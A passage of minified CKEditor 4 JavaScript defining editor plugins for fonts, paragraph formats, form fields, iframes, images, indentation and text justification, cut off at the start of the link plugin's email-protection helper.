p[b].buildPreview(),b)}},onClick:function(c){a.focus();a.fire("saveSnapshot");var d=this.getValue(),e=p[c];if(d&&c!=d){var g=p[d],h=a.getSelection().getRanges()[0];if(h.collapsed){var k=a.elementPath(),l=k.contains(function(a){return g.checkElementRemovable(a)});if(l){var m=h.checkBoundaryOfElement(l,CKEDITOR.START),v=h.checkBoundaryOfElement(l,CKEDITOR.END);if(m&&v){for(m=h.createBookmark();k=l.getFirst();)k.insertBefore(l);l.remove();h.moveToBookmark(m)}else m?h.moveToPosition(l,CKEDITOR.POSITION_BEFORE_START):
v?h.moveToPosition(l,CKEDITOR.POSITION_AFTER_END):(h.splitElement(l),h.moveToPosition(l,CKEDITOR.POSITION_AFTER_END),f(h,k.elements.slice(),l));a.getSelection().selectRanges([h])}}else a.removeStyle(g)}a[d==c?"removeStyle":"applyStyle"](e);a.fire("saveSnapshot")},onRender:function(){a.on("selectionChange",function(c){var d=this.getValue();c=c.data.path.elements;for(var e=0,f;e<c.length;e++){f=c[e];for(var h in p)if(p[h].checkElementMatch(f,!0,a)){h!=d&&this.setValue(h);return}}this.setValue("",g)},
this)},refresh:function(){a.activeFilter.check(n)||this.setState(CKEDITOR.TRISTATE_DISABLED)}})}function f(a,d,e){var m=d.pop();if(m){if(e)return f(a,d,m.equals(e)?null:e);e=m.clone();a.insertNode(e);a.moveToPosition(e,CKEDITOR.POSITION_AFTER_START);f(a,d)}}CKEDITOR.plugins.add("font",{requires:"richcombo",init:function(b){var d=b.config;a(b,"Font","family",b.lang.font,d.font_names,d.font_defaultLabel,d.font_style,30);a(b,"FontSize","size",b.lang.font.fontSize,d.fontSize_sizes,d.fontSize_defaultLabel,
d.fontSize_style,40)}})}(),CKEDITOR.config.font_names="Arial/Arial, Helvetica, sans-serif;Comic Sans MS/Comic Sans MS, cursive;Courier New/Courier New, Courier, monospace;Georgia/Georgia, serif;Lucida Sans Unicode/Lucida Sans Unicode, Lucida Grande, sans-serif;Tahoma/Tahoma, Geneva, sans-serif;Times New Roman/Times New Roman, Times, serif;Trebuchet MS/Trebuchet MS, Helvetica, sans-serif;Verdana/Verdana, Geneva, sans-serif",CKEDITOR.config.font_defaultLabel="",CKEDITOR.config.font_style={element:"span",
styles:{"font-family":"#(family)"},overrides:[{element:"font",attributes:{face:null}}]},CKEDITOR.config.fontSize_sizes="8/8px;9/9px;10/10px;11/11px;12/12px;14/14px;16/16px;18/18px;20/20px;22/22px;24/24px;26/26px;28/28px;36/36px;48/48px;72/72px",CKEDITOR.config.fontSize_defaultLabel="",CKEDITOR.config.fontSize_style={element:"span",styles:{"font-size":"#(size)"},overrides:[{element:"font",attributes:{size:null}}]},CKEDITOR.plugins.add("format",{requires:"richcombo",init:function(a){if(!a.blockless){for(var f=
a.config,b=a.lang.format,d=f.format_tags.split(";"),e={},m=0,l=[],g=0;g<d.length;g++){var k=d[g],c=new CKEDITOR.style(f["format_"+k]);if(!a.filter.customConfig||a.filter.check(c))m++,e[k]=c,e[k]._.enterMode=a.config.enterMode,l.push(c)}0!==m&&a.ui.addRichCombo("Format",{label:b.label,title:b.panelTitle,toolbar:"styles,20",allowedContent:l,panel:{css:[CKEDITOR.skin.getPath("editor")].concat(f.contentsCss),multiSelect:!1,attributes:{"aria-label":b.panelTitle}},init:function(){this.startGroup(b.panelTitle);
for(var a in e){var c=b["tag_"+a];this.add(a,e[a].buildPreview(c),c)}},onClick:function(b){a.focus();a.fire("saveSnapshot");b=e[b];var c=a.elementPath();a[b.checkActive(c,a)?"removeStyle":"applyStyle"](b);setTimeout(function(){a.fire("saveSnapshot")},0)},onRender:function(){a.on("selectionChange",function(b){var c=this.getValue();b=b.data.path;this.refresh();for(var d in e)if(e[d].checkActive(b,a)){d!=c&&this.setValue(d,a.lang.format["tag_"+d]);return}this.setValue("")},this)},onOpen:function(){this.showAll();
for(var b in e)a.activeFilter.check(e[b])||this.hideItem(b)},refresh:function(){var b=a.elementPath();if(b){if(b.isContextFor("p"))for(var c in e)if(a.activeFilter.check(e[c]))return;this.setState(CKEDITOR.TRISTATE_DISABLED)}}})}}}),CKEDITOR.config.format_tags="p;h1;h2;h3;h4;h5;h6;pre;address;div",CKEDITOR.config.format_p={element:"p"},CKEDITOR.config.format_div={element:"div"},CKEDITOR.config.format_pre={element:"pre"},CKEDITOR.config.format_address={element:"address"},CKEDITOR.config.format_h1=
{element:"h1"},CKEDITOR.config.format_h2={element:"h2"},CKEDITOR.config.format_h3={element:"h3"},CKEDITOR.config.format_h4={element:"h4"},CKEDITOR.config.format_h5={element:"h5"},CKEDITOR.config.format_h6={element:"h6"},CKEDITOR.plugins.add("forms",{requires:"dialog,fakeobjects",onLoad:function(){CKEDITOR.addCss(".cke_editable form{border: 1px dotted #FF0000;padding: 2px;}\n");CKEDITOR.addCss("img.cke_hidden{background-image: url("+CKEDITOR.getUrl(this.path+"images/hiddenfield.gif")+");background-position: center center;background-repeat: no-repeat;border: 1px solid #a9a9a9;width: 16px !important;height: 16px !important;}")},
init:function(a){var f=a.lang,b=0,d={email:1,password:1,search:1,tel:1,text:1,url:1},e={checkbox:"input[type,name,checked,required]",radio:"input[type,name,checked,required]",textfield:"input[type,name,value,size,maxlength,required]",textarea:"textarea[cols,rows,name,required]",select:"select[name,size,multiple,required]; option[value,selected]",button:"input[type,name,value]",form:"form[action,name,id,enctype,target,method]",hiddenfield:"input[type,name,value]",imagebutton:"input[type,alt,src]{width,height,border,border-width,border-style,margin,float}"},
m={checkbox:"input",radio:"input",textfield:"input",textarea:"textarea",select:"select",button:"input",form:"form",hiddenfield:"input",imagebutton:"input"},l=function(c,d,g){var k={allowedContent:e[d],requiredContent:m[d]};"form"==d&&(k.context="form");a.addCommand(d,new CKEDITOR.dialogCommand(d,k));a.ui.addButton&&a.ui.addButton(c,{label:f.common[c.charAt(0).toLowerCase()+c.slice(1)],command:d,toolbar:"forms,"+(b+=10)});CKEDITOR.dialog.add(d,g)},g=this.path+"dialogs/";!a.blockless&&l("Form","form",
g+"form.js");l("Checkbox","checkbox",g+"checkbox.js");l("Radio","radio",g+"radio.js");l("TextField","textfield",g+"textfield.js");l("Textarea","textarea",g+"textarea.js");l("Select","select",g+"select.js");l("Button","button",g+"button.js");var k=a.plugins.image;k&&!a.plugins.image2&&l("ImageButton","imagebutton",CKEDITOR.plugins.getPath("image")+"dialogs/image.js");l("HiddenField","hiddenfield",g+"hiddenfield.js");a.addMenuItems&&(l={checkbox:{label:f.forms.checkboxAndRadio.checkboxTitle,command:"checkbox",
group:"checkbox"},radio:{label:f.forms.checkboxAndRadio.radioTitle,command:"radio",group:"radio"},textfield:{label:f.forms.textfield.title,command:"textfield",group:"textfield"},hiddenfield:{label:f.forms.hidden.title,command:"hiddenfield",group:"hiddenfield"},button:{label:f.forms.button.title,command:"button",group:"button"},select:{label:f.forms.select.title,command:"select",group:"select"},textarea:{label:f.forms.textarea.title,command:"textarea",group:"textarea"}},k&&(l.imagebutton={label:f.image.titleButton,
command:"imagebutton",group:"imagebutton"}),!a.blockless&&(l.form={label:f.forms.form.menu,command:"form",group:"form"}),a.addMenuItems(l));a.contextMenu&&(!a.blockless&&a.contextMenu.addListener(function(a,b,d){if((a=d.contains("form",1))&&!a.isReadOnly())return{form:CKEDITOR.TRISTATE_OFF}}),a.contextMenu.addListener(function(a){if(a&&!a.isReadOnly()){var b=a.getName();if("select"==b)return{select:CKEDITOR.TRISTATE_OFF};if("textarea"==b)return{textarea:CKEDITOR.TRISTATE_OFF};if("input"==b){var e=
a.getAttribute("type")||"text";switch(e){case "button":case "submit":case "reset":return{button:CKEDITOR.TRISTATE_OFF};case "checkbox":return{checkbox:CKEDITOR.TRISTATE_OFF};case "radio":return{radio:CKEDITOR.TRISTATE_OFF};case "image":return k?{imagebutton:CKEDITOR.TRISTATE_OFF}:null}if(d[e])return{textfield:CKEDITOR.TRISTATE_OFF}}if("img"==b&&"hiddenfield"==a.data("cke-real-element-type"))return{hiddenfield:CKEDITOR.TRISTATE_OFF}}}));a.on("doubleclick",function(b){var e=b.data.element;if(!a.blockless&&
e.is("form"))b.data.dialog="form";else if(e.is("select"))b.data.dialog="select";else if(e.is("textarea"))b.data.dialog="textarea";else if(e.is("img")&&"hiddenfield"==e.data("cke-real-element-type"))b.data.dialog="hiddenfield";else if(e.is("input")){e=e.getAttribute("type")||"text";switch(e){case "button":case "submit":case "reset":b.data.dialog="button";break;case "checkbox":b.data.dialog="checkbox";break;case "radio":b.data.dialog="radio";break;case "image":b.data.dialog="imagebutton"}d[e]&&(b.data.dialog=
"textfield")}})},afterInit:function(a){var f=a.dataProcessor,b=f&&f.htmlFilter,f=f&&f.dataFilter;CKEDITOR.env.ie&&b&&b.addRules({elements:{input:function(a){a=a.attributes;var b=a.type;b||(a.type="text");"checkbox"!=b&&"radio"!=b||"on"!=a.value||delete a.value}}},{applyToAll:!0});f&&f.addRules({elements:{input:function(b){if("hidden"==b.attributes.type)return a.createFakeParserElement(b,"cke_hidden","hiddenfield")}}},{applyToAll:!0})}}),function(){var a={canUndo:!1,exec:function(a){var b=a.document.createElement("hr");
a.insertElement(b)},allowedContent:"hr",requiredContent:"hr"};CKEDITOR.plugins.add("horizontalrule",{init:function(f){f.blockless||(f.addCommand("horizontalrule",a),f.ui.addButton&&f.ui.addButton("HorizontalRule",{label:f.lang.horizontalrule.toolbar,command:"horizontalrule",toolbar:"insert,40"}))}})}(),CKEDITOR.plugins.add("htmlwriter",{init:function(a){var f=new CKEDITOR.htmlWriter;f.forceSimpleAmpersand=a.config.forceSimpleAmpersand;f.indentationChars=a.config.dataIndentationChars||"\t";a.dataProcessor.writer=
f}}),CKEDITOR.htmlWriter=CKEDITOR.tools.createClass({base:CKEDITOR.htmlParser.basicWriter,$:function(){this.base();this.indentationChars="\t";this.selfClosingEnd=" /\x3e";this.lineBreakChars="\n";this.sortAttributes=1;this._.indent=0;this._.indentation="";this._.inPre=0;this._.rules={};var a=CKEDITOR.dtd,f;for(f in CKEDITOR.tools.extend({},a.$nonBodyContent,a.$block,a.$listItem,a.$tableContent))this.setRules(f,{indent:!a[f]["#"],breakBeforeOpen:1,breakBeforeClose:!a[f]["#"],breakAfterClose:1,needsSpace:f in
a.$block&&!(f in{li:1,dt:1,dd:1})});this.setRules("br",{breakAfterOpen:1});this.setRules("title",{indent:0,breakAfterOpen:0});this.setRules("style",{indent:0,breakBeforeClose:1});this.setRules("pre",{breakAfterOpen:1,indent:0})},proto:{openTag:function(a){var f=this._.rules[a];this._.afterCloser&&f&&f.needsSpace&&this._.needsSpace&&this._.output.push("\n");this._.indent?this.indentation():f&&f.breakBeforeOpen&&(this.lineBreak(),this.indentation());this._.output.push("\x3c",a);this._.afterCloser=0},
openTagClose:function(a,f){var b=this._.rules[a];f?(this._.output.push(this.selfClosingEnd),b&&b.breakAfterClose&&(this._.needsSpace=b.needsSpace)):(this._.output.push("\x3e"),b&&b.indent&&(this._.indentation+=this.indentationChars));b&&b.breakAfterOpen&&this.lineBreak();"pre"==a&&(this._.inPre=1)},attribute:function(a,f){"string"==typeof f&&(this.forceSimpleAmpersand&&(f=f.replace(/&amp;/g,"\x26")),f=CKEDITOR.tools.htmlEncodeAttr(f));this._.output.push(" ",a,'\x3d"',f,'"')},closeTag:function(a){var f=
this._.rules[a];f&&f.indent&&(this._.indentation=this._.indentation.substr(this.indentationChars.length));this._.indent?this.indentation():f&&f.breakBeforeClose&&(this.lineBreak(),this.indentation());this._.output.push("\x3c/",a,"\x3e");"pre"==a&&(this._.inPre=0);f&&f.breakAfterClose&&(this.lineBreak(),this._.needsSpace=f.needsSpace);this._.afterCloser=1},text:function(a){this._.indent&&(this.indentation(),!this._.inPre&&(a=CKEDITOR.tools.ltrim(a)));this._.output.push(a)},comment:function(a){this._.indent&&
this.indentation();this._.output.push("\x3c!--",a,"--\x3e")},lineBreak:function(){!this._.inPre&&0<this._.output.length&&this._.output.push(this.lineBreakChars);this._.indent=1},indentation:function(){!this._.inPre&&this._.indentation&&this._.output.push(this._.indentation);this._.indent=0},reset:function(){this._.output=[];this._.indent=0;this._.indentation="";this._.afterCloser=0;this._.inPre=0;this._.needsSpace=0},setRules:function(a,f){var b=this._.rules[a];b?CKEDITOR.tools.extend(b,f,!0):this._.rules[a]=
f}}}),function(){CKEDITOR.plugins.add("iframe",{requires:"dialog,fakeobjects",onLoad:function(){CKEDITOR.addCss("img.cke_iframe{background-image: url("+CKEDITOR.getUrl(this.path+"images/placeholder.png")+");background-position: center center;background-repeat: no-repeat;border: 1px solid #a9a9a9;width: 80px;height: 80px;}")},init:function(a){var f=a.lang.iframe,b="iframe[align,longdesc,frameborder,height,name,scrolling,src,title,width]";a.plugins.dialogadvtab&&(b+=";iframe"+a.plugins.dialogadvtab.allowedContent({id:1,
classes:1,styles:1}));CKEDITOR.dialog.add("iframe",this.path+"dialogs/iframe.js");a.addCommand("iframe",new CKEDITOR.dialogCommand("iframe",{allowedContent:b,requiredContent:"iframe"}));a.ui.addButton&&a.ui.addButton("Iframe",{label:f.toolbar,command:"iframe",toolbar:"insert,80"});a.on("doubleclick",function(a){var b=a.data.element;b.is("img")&&"iframe"==b.data("cke-real-element-type")&&(a.data.dialog="iframe")});a.addMenuItems&&a.addMenuItems({iframe:{label:f.title,command:"iframe",group:"image"}});
a.contextMenu&&a.contextMenu.addListener(function(a){if(a&&a.is("img")&&"iframe"==a.data("cke-real-element-type"))return{iframe:CKEDITOR.TRISTATE_OFF}})},afterInit:function(a){var f=a.dataProcessor;(f=f&&f.dataFilter)&&f.addRules({elements:{iframe:function(b){return a.createFakeParserElement(b,"cke_iframe","iframe",!0)}}})}})}(),function(){function a(a,d){d||(d=a.getSelection().getSelectedElement());if(d&&d.is("img")&&!d.data("cke-realelement")&&!d.isReadOnly())return d}function f(a){var d=a.getStyle("float");
if("inherit"==d||"none"==d)d=0;d||(d=a.getAttribute("align"));return d}CKEDITOR.plugins.add("image",{requires:"dialog",init:function(b){if(!b.plugins.image2){CKEDITOR.dialog.add("image",this.path+"dialogs/image.js");var d="img[alt,!src]{border-style,border-width,float,height,margin,margin-bottom,margin-left,margin-right,margin-top,width}";CKEDITOR.dialog.isTabEnabled(b,"image","advanced")&&(d="img[alt,dir,id,lang,longdesc,!src,title]{*}(*)");b.addCommand("image",new CKEDITOR.dialogCommand("image",
{allowedContent:d,requiredContent:"img[alt,src]",contentTransformations:[["img{width}: sizeToStyle","img[width]: sizeToAttribute"],["img{float}: alignmentToStyle","img[align]: alignmentToAttribute"]]}));b.ui.addButton&&b.ui.addButton("Image",{label:b.lang.common.image,command:"image",toolbar:"insert,10"});b.on("doubleclick",function(a){var b=a.data.element;!b.is("img")||b.data("cke-realelement")||b.isReadOnly()||(a.data.dialog="image")});b.addMenuItems&&b.addMenuItems({image:{label:b.lang.image.menu,
command:"image",group:"image"}});b.contextMenu&&b.contextMenu.addListener(function(d){if(a(b,d))return{image:CKEDITOR.TRISTATE_OFF}})}},afterInit:function(b){function d(d){var m=b.getCommand("justify"+d);if(m){if("left"==d||"right"==d)m.on("exec",function(l){var g=a(b),k;g&&(k=f(g),k==d?(g.removeStyle("float"),d==f(g)&&g.removeAttribute("align")):g.setStyle("float",d),l.cancel())});m.on("refresh",function(l){var g=a(b);g&&(g=f(g),this.setState(g==d?CKEDITOR.TRISTATE_ON:"right"==d||"left"==d?CKEDITOR.TRISTATE_OFF:
CKEDITOR.TRISTATE_DISABLED),l.cancel())})}}b.plugins.image2||(d("left"),d("right"),d("center"),d("block"))}})}(),CKEDITOR.config.image_removeLinkByEmptyURL=!0,function(){function a(a,e){var m,l;e.on("refresh",function(a){var d=[f],c;for(c in a.data.states)d.push(a.data.states[c]);this.setState(CKEDITOR.tools.search(d,b)?b:f)},e,null,100);e.on("exec",function(b){m=a.getSelection();l=m.createBookmarks(1);b.data||(b.data={});b.data.done=!1},e,null,0);e.on("exec",function(){a.forceNextSelectionCheck();
m.selectBookmarks(l)},e,null,100)}var f=CKEDITOR.TRISTATE_DISABLED,b=CKEDITOR.TRISTATE_OFF;CKEDITOR.plugins.add("indent",{init:function(b){var e=CKEDITOR.plugins.indent.genericDefinition;a(b,b.addCommand("indent",new e(!0)));a(b,b.addCommand("outdent",new e));b.ui.addButton&&(b.ui.addButton("Indent",{label:b.lang.indent.indent,command:"indent",directional:!0,toolbar:"indent,20"}),b.ui.addButton("Outdent",{label:b.lang.indent.outdent,command:"outdent",directional:!0,toolbar:"indent,10"}));b.on("dirChanged",
function(a){var e=b.createRange(),g=a.data.node;e.setStartBefore(g);e.setEndAfter(g);for(var f=new CKEDITOR.dom.walker(e),c;c=f.next();)if(c.type==CKEDITOR.NODE_ELEMENT)if(!c.equals(g)&&c.getDirection())e.setStartAfter(c),f=new CKEDITOR.dom.walker(e);else{var h=b.config.indentClasses;if(h)for(var n="ltr"==a.data.dir?["_rtl",""]:["","_rtl"],q=0;q<h.length;q++)c.hasClass(h[q]+n[0])&&(c.removeClass(h[q]+n[0]),c.addClass(h[q]+n[1]));h=c.getStyle("margin-right");n=c.getStyle("margin-left");h?c.setStyle("margin-left",
h):c.removeStyle("margin-left");n?c.setStyle("margin-right",n):c.removeStyle("margin-right")}})}});CKEDITOR.plugins.indent={genericDefinition:function(a){this.isIndent=!!a;this.startDisabled=!this.isIndent},specificDefinition:function(a,b,f){this.name=b;this.editor=a;this.jobs={};this.enterBr=a.config.enterMode==CKEDITOR.ENTER_BR;this.isIndent=!!f;this.relatedGlobal=f?"indent":"outdent";this.indentKey=f?9:CKEDITOR.SHIFT+9;this.database={}},registerCommands:function(a,b){a.on("pluginsLoaded",function(){for(var a in b)(function(a,
b){var d=a.getCommand(b.relatedGlobal),c;for(c in b.jobs)d.on("exec",function(d){d.data.done||(a.fire("lockSnapshot"),b.execJob(a,c)&&(d.data.done=!0),a.fire("unlockSnapshot"),CKEDITOR.dom.element.clearAllMarkers(b.database))},this,null,c),d.on("refresh",function(d){d.data.states||(d.data.states={});d.data.states[b.name+"@"+c]=b.refreshJob(a,c,d.data.path)},this,null,c);a.addFeature(b)})(this,b[a])})}};CKEDITOR.plugins.indent.genericDefinition.prototype={context:"p",exec:function(){}};CKEDITOR.plugins.indent.specificDefinition.prototype=
{execJob:function(a,b){var m=this.jobs[b];if(m.state!=f)return m.exec.call(this,a)},refreshJob:function(a,b,m){b=this.jobs[b];a.activeFilter.checkFeature(this)?b.state=b.refresh.call(this,a,m):b.state=f;return b.state},getContext:function(a){return a.contains(this.context)}}}(),function(){function a(a){function d(f){for(var k=p.startContainer,m=p.endContainer;k&&!k.getParent().equals(f);)k=k.getParent();for(;m&&!m.getParent().equals(f);)m=m.getParent();if(!k||!m)return!1;for(var w=k,k=[],t=!1;!t;)w.equals(m)&&
(t=!0),k.push(w),w=w.getNext();if(1>k.length)return!1;w=f.getParents(!0);for(m=0;m<w.length;m++)if(w[m].getName&&l[w[m].getName()]){f=w[m];break}for(var w=c.isIndent?1:-1,m=k[0],k=k[k.length-1],t=CKEDITOR.plugins.list.listToArray(f,e),q=t[k.getCustomData("listarray_index")].indent,m=m.getCustomData("listarray_index");m<=k.getCustomData("listarray_index");m++)if(t[m].indent+=w,0<w){var C=t[m].parent;t[m].parent=new CKEDITOR.dom.element(C.getName(),C.getDocument())}for(m=k.getCustomData("listarray_index")+
1;m<t.length&&t[m].indent>q;m++)t[m].indent+=w;k=CKEDITOR.plugins.list.arrayToList(t,e,null,a.config.enterMode,f.getDirection());if(!c.isIndent){var x;if((x=f.getParent())&&x.is("li"))for(var w=k.listNode.getChildren(),B=[],D,m=w.count()-1;0<=m;m--)(D=w.getItem(m))&&D.is&&D.is("li")&&B.push(D)}k&&k.listNode.replace(f);if(B&&B.length)for(m=0;m<B.length;m++){for(D=f=B[m];(D=D.getNext())&&D.is&&D.getName()in l;)CKEDITOR.env.needsNbspFiller&&!f.getFirst(b)&&f.append(p.document.createText("\u00a0")),f.append(D);
f.insertAfter(x)}k&&a.fire("contentDomInvalidated");return!0}for(var c=this,e=this.database,l=this.context,m=a.getSelection(),m=(m&&m.getRanges()).createIterator(),p;p=m.getNextRange();){for(var w=p.getCommonAncestor();w&&(w.type!=CKEDITOR.NODE_ELEMENT||!l[w.getName()]);){if(a.editable().equals(w)){w=!1;break}w=w.getParent()}w||(w=p.startPath().contains(l))&&p.setEndAt(w,CKEDITOR.POSITION_BEFORE_END);if(!w){var t=p.getEnclosedNode();t&&t.type==CKEDITOR.NODE_ELEMENT&&t.getName()in l&&(p.setStartAt(t,
CKEDITOR.POSITION_AFTER_START),p.setEndAt(t,CKEDITOR.POSITION_BEFORE_END),w=t)}w&&p.startContainer.type==CKEDITOR.NODE_ELEMENT&&p.startContainer.getName()in l&&(t=new CKEDITOR.dom.walker(p),t.evaluator=f,p.startContainer=t.next());w&&p.endContainer.type==CKEDITOR.NODE_ELEMENT&&p.endContainer.getName()in l&&(t=new CKEDITOR.dom.walker(p),t.evaluator=f,p.endContainer=t.previous());if(w)return d(w)}return 0}function f(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.is("li")}function b(a){return d(a)&&e(a)}
var d=CKEDITOR.dom.walker.whitespaces(!0),e=CKEDITOR.dom.walker.bookmark(!1,!0),m=CKEDITOR.TRISTATE_DISABLED,l=CKEDITOR.TRISTATE_OFF;CKEDITOR.plugins.add("indentlist",{requires:"indent",init:function(b){function d(b){c.specificDefinition.apply(this,arguments);this.requiredContent=["ul","ol"];b.on("key",function(a){if("wysiwyg"==b.mode&&a.data.keyCode==this.indentKey){var c=this.getContext(b.elementPath());!c||this.isIndent&&CKEDITOR.plugins.indentList.firstItemInPath(this.context,b.elementPath(),
c)||(b.execCommand(this.relatedGlobal),a.cancel())}},this);this.jobs[this.isIndent?10:30]={refresh:this.isIndent?function(a,b){var c=this.getContext(b),d=CKEDITOR.plugins.indentList.firstItemInPath(this.context,b,c);return c&&this.isIndent&&!d?l:m}:function(a,b){return!this.getContext(b)||this.isIndent?m:l},exec:CKEDITOR.tools.bind(a,this)}}var c=CKEDITOR.plugins.indent;c.registerCommands(b,{indentlist:new d(b,"indentlist",!0),outdentlist:new d(b,"outdentlist")});CKEDITOR.tools.extend(d.prototype,
c.specificDefinition.prototype,{context:{ol:1,ul:1}})}});CKEDITOR.plugins.indentList={};CKEDITOR.plugins.indentList.firstItemInPath=function(a,b,c){var d=b.contains(f);c||(c=b.contains(a));return c&&d&&d.equals(c.getFirst(f))}}(),function(){function a(a,b,d){if(!a.getCustomData("indent_processed")){var c=this.editor,e=this.isIndent;if(b){c=a.$.className.match(this.classNameRegex);d=0;c&&(c=c[1],d=CKEDITOR.tools.indexOf(b,c)+1);if(0>(d+=e?1:-1))return;d=Math.min(d,b.length);d=Math.max(d,0);a.$.className=
CKEDITOR.tools.ltrim(a.$.className.replace(this.classNameRegex,""));0<d&&a.addClass(b[d-1])}else{b=f(a,d);d=parseInt(a.getStyle(b),10);var m=c.config.indentOffset||40;isNaN(d)&&(d=0);d+=(e?1:-1)*m;if(0>d)return;d=Math.max(d,0);d=Math.ceil(d/m)*m;a.setStyle(b,d?d+(c.config.indentUnit||"px"):"");""===a.getAttribute("style")&&a.removeAttribute("style")}CKEDITOR.dom.element.setMarker(this.database,a,"indent_processed",1)}}function f(a,b){return"ltr"==(b||a.getComputedStyle("direction"))?"margin-left":
"margin-right"}var b=CKEDITOR.dtd.$listItem,d=CKEDITOR.dtd.$list,e=CKEDITOR.TRISTATE_DISABLED,m=CKEDITOR.TRISTATE_OFF;CKEDITOR.plugins.add("indentblock",{requires:"indent",init:function(l){function g(){k.specificDefinition.apply(this,arguments);this.allowedContent={"div h1 h2 h3 h4 h5 h6 ol p pre ul":{propertiesOnly:!0,styles:c?null:"margin-left,margin-right",classes:c||null}};this.contentTransformations=[["div: splitMarginShorthand"],["h1: splitMarginShorthand"],["h2: splitMarginShorthand"],["h3: splitMarginShorthand"],
["h4: splitMarginShorthand"],["h5: splitMarginShorthand"],["h6: splitMarginShorthand"],["ol: splitMarginShorthand"],["p: splitMarginShorthand"],["pre: splitMarginShorthand"],["ul: splitMarginShorthand"]];this.enterBr&&(this.allowedContent.div=!0);this.requiredContent=(this.enterBr?"div":"p")+(c?"("+c.join(",")+")":"{margin-left}");this.jobs={20:{refresh:function(a,d){var g=d.block||d.blockLimit;if(!g.is(b))var k=g.getAscendant(b),g=k&&d.contains(k)||g;g.is(b)&&(g=g.getParent());if(this.enterBr||this.getContext(d)){if(c){var k=
c,g=g.$.className.match(this.classNameRegex),l=this.isIndent,k=g?l?g[1]!=k.slice(-1):!0:l;return k?m:e}return this.isIndent?m:g?CKEDITOR[0>=(parseInt(g.getStyle(f(g)),10)||0)?"TRISTATE_DISABLED":"TRISTATE_OFF"]:e}return e},exec:function(b){var e=b.getSelection(),e=e&&e.getRanges()[0],g;if(g=b.elementPath().contains(d))a.call(this,g,c);else for(e=e.createIterator(),b=b.config.enterMode,e.enforceRealBlocks=!0,e.enlargeBr=b!=CKEDITOR.ENTER_BR;g=e.getNextParagraph(b==CKEDITOR.ENTER_P?"p":"div");)g.isReadOnly()||
a.call(this,g,c);return!0}}}}var k=CKEDITOR.plugins.indent,c=l.config.indentClasses;k.registerCommands(l,{indentblock:new g(l,"indentblock",!0),outdentblock:new g(l,"outdentblock")});CKEDITOR.tools.extend(g.prototype,k.specificDefinition.prototype,{context:{div:1,dl:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,ul:1,ol:1,p:1,pre:1,table:1},classNameRegex:c?new RegExp("(?:^|\\s+)("+c.join("|")+")(?\x3d$|\\s)"):null})}})}(),function(){function a(a,b){b=void 0===b||b;var f;if(b)f=a.getComputedStyle("text-align");
else{for(;!a.hasAttribute||!a.hasAttribute("align")&&!a.getStyle("text-align");){f=a.getParent();if(!f)break;a=f}f=a.getStyle("text-align")||a.getAttribute("align")||""}f&&(f=f.replace(/(?:-(?:moz|webkit)-)?(?:start|auto)/i,""));!f&&b&&(f="rtl"==a.getComputedStyle("direction")?"right":"left");return f}function f(a,b,f){this.editor=a;this.name=b;this.value=f;this.context="p";b=a.config.justifyClasses;var l=a.config.enterMode==CKEDITOR.ENTER_P?"p":"div";if(b){switch(f){case "left":this.cssClassName=
b[0];break;case "center":this.cssClassName=b[1];break;case "right":this.cssClassName=b[2];break;case "justify":this.cssClassName=b[3]}this.cssClassRegex=new RegExp("(?:^|\\s+)(?:"+b.join("|")+")(?\x3d$|\\s)");this.requiredContent=l+"("+this.cssClassName+")"}else this.requiredContent=l+"{text-align}";this.allowedContent={"caption div h1 h2 h3 h4 h5 h6 p pre td th li":{propertiesOnly:!0,styles:this.cssClassName?null:"text-align",classes:this.cssClassName||null}};a.config.enterMode==CKEDITOR.ENTER_BR&&
(this.allowedContent.div=!0)}function b(a){var b=a.editor,f=b.createRange();f.setStartBefore(a.data.node);f.setEndAfter(a.data.node);for(var l=new CKEDITOR.dom.walker(f),g;g=l.next();)if(g.type==CKEDITOR.NODE_ELEMENT)if(!g.equals(a.data.node)&&g.getDirection())f.setStartAfter(g),l=new CKEDITOR.dom.walker(f);else{var k=b.config.justifyClasses;k&&(g.hasClass(k[0])?(g.removeClass(k[0]),g.addClass(k[2])):g.hasClass(k[2])&&(g.removeClass(k[2]),g.addClass(k[0])));k=g.getStyle("text-align");"left"==k?g.setStyle("text-align",
"right"):"right"==k&&g.setStyle("text-align","left")}}f.prototype={exec:function(b){var e=b.getSelection(),f=b.config.enterMode;if(e){for(var l=e.createBookmarks(),g=e.getRanges(),k=this.cssClassName,c,h,n=b.config.useComputedState,n=void 0===n||n,q=g.length-1;0<=q;q--)for(c=g[q].createIterator(),c.enlargeBr=f!=CKEDITOR.ENTER_BR;h=c.getNextParagraph(f==CKEDITOR.ENTER_P?"p":"div");)if(!h.isReadOnly()){h.removeAttribute("align");h.removeStyle("text-align");var p=k&&(h.$.className=CKEDITOR.tools.ltrim(h.$.className.replace(this.cssClassRegex,
""))),w=this.state==CKEDITOR.TRISTATE_OFF&&(!n||a(h,!0)!=this.value);k?w?h.addClass(k):p||h.removeAttribute("class"):w&&h.setStyle("text-align",this.value)}b.focus();b.forceNextSelectionCheck();e.selectBookmarks(l)}},refresh:function(b,e){var f=e.block||e.blockLimit;this.setState("body"!=f.getName()&&a(f,this.editor.config.useComputedState)==this.value?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF)}};CKEDITOR.plugins.add("justify",{init:function(a){if(!a.blockless){var e=new f(a,"justifyleft","left"),
m=new f(a,"justifycenter","center"),l=new f(a,"justifyright","right"),g=new f(a,"justifyblock","justify");a.addCommand("justifyleft",e);a.addCommand("justifycenter",m);a.addCommand("justifyright",l);a.addCommand("justifyblock",g);a.ui.addButton&&(a.ui.addButton("JustifyLeft",{label:a.lang.justify.left,command:"justifyleft",toolbar:"align,10"}),a.ui.addButton("JustifyCenter",{label:a.lang.justify.center,command:"justifycenter",toolbar:"align,20"}),a.ui.addButton("JustifyRight",{label:a.lang.justify.right,
command:"justifyright",toolbar:"align,30"}),a.ui.addButton("JustifyBlock",{label:a.lang.justify.block,command:"justifyblock",toolbar:"align,40"}));a.on("dirChanged",b)}}})}(),"use strict",function(){function a(a){return a.replace(/'/g,"\\$\x26")}function f(a){for(var b,c=a.length,d=[],e=0;e<c;e++)b=a.charCodeAt(e),d.push(b);return"String.fromCharCode("+d.join(",")+")"}function b(b,c){var d=b.plugins.link,e=d.compiledProtectionFunction.params,g,f;f=[d.compiledProtectionFunction.name,"("];for(var h=
